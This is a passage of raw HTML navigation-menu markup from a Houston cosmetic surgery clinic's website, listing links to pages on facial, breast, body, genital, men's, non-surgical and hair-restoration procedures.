ubermenu-current_page_item ubermenu-item-1848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/facelift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Facelift</span></a></li><li id="menu-item-1844" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/blepharoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Blepharoplasty (Eyelid Surgery)</span></a></li><li id="menu-item-1843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/asian-eyelid-surgery-houston/"><span class="ubermenu-target-title ubermenu-target-text">Asian Eye Surgery</span></a></li><li id="menu-item-1849" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/neck-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Neck Lift</span></a></li><li id="menu-item-1845" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1845 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/brow-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Brow Lift</span></a></li><li id="menu-item-1846" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1846 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/cheek-and-chin-augmentation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Chin &#038; Cheek Augmentation</span></a></li><li id="menu-item-1850" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/otoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Otoplasty (Ear Surgery)</span></a></li><li id="menu-item-1847" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/earlobe-repair-houston/"><span class="ubermenu-target-title ubermenu-target-text">Earlobe Repair</span></a></li><li id="menu-item-1864" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/fat-transfer-houston/"><span class="ubermenu-target-title ubermenu-target-text">Fat Transfer</span></a></li></ul></li><li id="menu-item-1852" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1852 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/"><span class="ubermenu-target-title ubermenu-target-text">Breast</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1852 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4224" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4224 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/areola-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Nipple and Areola Reduction</span></a></li><li id="menu-item-1853" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1853 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Augmentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1853 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1854" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1854 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/gummy-bear-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Gummy Bear Implants</span></a></li><li id="menu-item-1860" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/silicone-breast-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Silicone Breast Implants</span></a></li><li id="menu-item-1859" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1859 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/saline-breast-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Saline Breast Implants</span></a></li></ul></li><li id="menu-item-1855" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Lift</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1855 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1856" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-lift-houston/faqs-houston-breast-lift-surgery/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">FAQs</span></a></li></ul></li><li id="menu-item-1857" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Reduction</span></a></li></ul></li><li id="menu-item-1861" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1861 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/"><span class="ubermenu-target-title ubermenu-target-text">Body</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1861 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1863" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1863 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/brazilian-butt-lift-bbl-houston/"><span class="ubermenu-target-title ubermenu-target-text">Brazilian Butt Lift</span></a></li><li id="menu-item-1866" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/mommy-makeover-houston/"><span class="ubermenu-target-title ubermenu-target-text">Mommy Makeover</span></a></li><li id="menu-item-1865" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1865 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/liposuction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Liposuction</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1865 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1871" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1871 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/body/liposuction-houston/smart-laser-liposuction-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Smart Laser Liposuction</span></a></li><li id="menu-item-1872" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1872 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/body/liposuction-houston/tumescent-lipo-body-contouring-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tumescent Body Contour</span></a></li></ul></li><li id="menu-item-1868" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1868 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/tummy-tuck-houston/"><span class="ubermenu-target-title ubermenu-target-text">Tummy Tuck</span></a></li><li id="menu-item-1862" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1862 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/arm-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Arm Lift</span></a></li><li id="menu-item-1867" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/thigh-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Thigh Lift</span></a></li><li id="menu-item-4165" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/keloid-removal-houston/"><span class="ubermenu-target-title ubermenu-target-text">Keloid Removal</span></a></li></ul></li><li id="menu-item-1877" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1877 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Vaginal Rejuvenation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1877 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1873" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1873 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/clitoral-hood-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Clitoral Hood Reduction</span></a></li><li id="menu-item-1874" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1874 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/g-shot-injection-houston/"><span class="ubermenu-target-title ubermenu-target-text">G-Spot Augmentation</span></a></li><li id="menu-item-1875" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1875 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/hymenoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Hymenoplasty</span></a></li><li id="menu-item-1878" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1878 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labiaplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Labiaplasty</span></a></li><li id="menu-item-1876" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labial-puff-fat-transfer/"><span class="ubermenu-target-title ubermenu-target-text">Labia Majora Fat Transfer</span></a></li></ul></li><li id="menu-item-1879" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1879 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/"><span class="ubermenu-target-title ubermenu-target-text">Men</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1882" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/abdominal-etching-houston/"><span class="ubermenu-target-title ubermenu-target-text">Abdominal 6-Pack Etching</span></a></li><li id="menu-item-1883" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/gynecomastia-houston-male-breast-reduction/"><span class="ubermenu-target-title ubermenu-target-text">Gynecomastia (Male Breast Reduction)</span></a></li><li id="menu-item-1880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-liposuction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Male Liposuction</span></a></li><li id="menu-item-1881" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1881 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-tummy-tuck-houston/"><span class="ubermenu-target-title ubermenu-target-text">Male Tummy Tuck</span></a></li></ul></li></ul></li><li id="menu-item-1900" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1900 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Non-Surgical</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1900 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1911" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1911 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/injectables/"><span class="ubermenu-target-title ubermenu-target-text">Injectables</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1911 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1914" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1914 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Dermal Fillers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1914 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-indent"  ><li id="menu-item-1915" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1915 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/facial-rejuvenation-with-juvederm-in-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">JUVEDERM</span></a></li></ul></li><li id="menu-item-1913" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/botox-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">BOTOX, Dysport, Xeomin</span></a></li><li id="menu-item-1907" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/lip-dissolve-lip-filler-removal/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lip Dissolve</span></a></li><li id="menu-item-1916" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/kybella-procedure-double-chin-reduction-treatment/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Kybella</span></a></li></ul></li><li id="menu-item-1902" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1902 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/"><span class="ubermenu-target-title ubermenu-target-text">Permanent Makeup</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1902 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1904" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/microblading/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Microblading</span></a></li><li id="menu-item-1905" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyebrows/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Permanent Eyebrows</span></a></li><li id="menu-item-1906" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyeliner/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Permanent Eyeliner</span></a></li><li id="menu-item-1903" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/lip-blushing/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lip Blushing</span></a></li></ul></li><li id="menu-item-1901" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1901 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/microneedling/"><span class="ubermenu-target-title ubermenu-target-text">Microneedling</span></a></li><li id="menu-item-1910" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1910 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/chemical-peels/"><span class="ubermenu-target-title ubermenu-target-text">Chemical Peels</span></a></li><li id="menu-item-1912" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/iv-therapy/"><span class="ubermenu-target-title ubermenu-target-text">IV Therapy</span></a></li></ul></li><li id="menu-item-1884" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1884 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Hair</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1884 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-1889" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1889 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/hair-transplant/"><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1889 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1885" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1885 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/artas-ix-robotic-hair-restoration/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">ARTAS iX Robotic Hair Restoration</span></a></li><li id="menu-item-1892" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/fue-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">FUE Hair Transplant</span></a></li><li id="menu-item-1891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/follicular-unit-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Follicular Unit Hair Transplant</span></a></li><li id="menu-item-1890" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/eyebrow-restoration/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title 